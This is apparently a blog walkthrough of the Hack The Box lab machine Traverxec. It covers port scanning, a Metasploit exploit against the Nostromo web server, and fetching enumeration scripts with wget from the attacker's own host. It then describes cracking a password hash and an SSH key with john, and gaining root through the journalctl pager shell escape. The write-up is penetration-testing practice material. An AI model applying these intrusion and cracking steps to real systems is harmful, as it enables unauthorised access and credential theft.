Introduction:
The purpose of this blog is to document the steps I took to complete hacking tasks of Traverxec (10.10.10.165)and guide people looking to practice their penetration testing skills.
Resources/Tools Used:
- Nmap
- john
- LinEnum.sh (https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh)
- LinuxPrivChecker.py (https://github.com/sleventyeleven/linuxprivchecker/blob/master/linuxprivchecker.py)
- ssh2john
- https://gtfobins.github.io/gtfobins/journalctl/#sudo
Process Followed:
After connecting HTB lab through VPN, I selected the Traverxec (10.10.10.165) machine as it was flagged as an easy (active at that time) target. To check the available services, I scanned the machine with nmap scanning all ports and doing a quick scan as follows:


From the quick scan we have 2 open ports i.e. 22 (ssh) and 80 (http). To detect services running on these ports and OS scanned using -A option as follows:
Browsed to the website and found nothing interesting there.
Service detection scan revealed Nostromo 1.9.6. A quick search for Nostromo showed there is an exploit (multi/http/nostromo_code_exec) available in Metasploit Framework. After putting in all the options (LHOST, RHOST etc.) obtained a low level shell.

From the low level shell uploaded linuxprivchecker.py and LinEnum.sh to try and do privilege escalation and get shell access. For uploading files created a simple Webserver on local macihine (python -m SimpleHTTPSevrer 8081). Using wget downloaded the required file to the Traverxec machine in tmp folder using wget command (wget http://LHOST:port/linuxprivchecker.py). Upon downloading the script to the remote machine it could not be executed as execute permissions were missing. Using chmod 755 changed the permission to execute. Executed the file but could not find anything interesting with linuxprivchecker.

Followed similar process for Linenum.sh (downloading and changing permissions). Ran LinEnum and found one interesting piece of information from the output
### SOFTWARE #############################################
[-] Sudo version:
Sudo version 1.8.27
[-] htpasswd found – could contain passwords:
/var/nostromo/conf/.htpasswd
Browsed to the file mentioned above to verify the information and there we had a hashed password. Copied hashed password to a file and used john to crack using rockyou.txt wordlist as follows:


Tried to use the cracked password for SSH login but failed. Listing contents of directory /home/david/public_www/ revealed a password protected area.

I used the recently cracked password and login attempt was successful.
After logging in noticed a SSH identity backup file and downloaded to see contents.

As the name suggested it was SSH identity file containing private key for David. Used ssh2john tool to convert private key into a hash so it can be used with john for cracking.

Used the above generated hash to crack using john as follows.

Using the above credentials tried logging in to Traverxec using SSH as follows:

From this folder captured the user flag:

After this tried accessing root folder to capture root flag but access was denied.


But listing the contents of David/bin folder showed a script file.

Upon reviewing the contents of script, it showed journalctl is running with root privileges and we can exploit this to get root shell.
Using the information provided at (https://gtfobins.github.io/gtfobins/journalctl/#sudo), made the window size small enough so that all output is not displayed at once and we ran the !/bin/bash commands.



After executing !/bin/bash we immediately got an elevated shell with root privileges.

Browsing to the root we captured the root flag as follows:

Submitted the flags(user and root) on HTB website to get machine points (was active at the time of activity) and increase our owned machine count.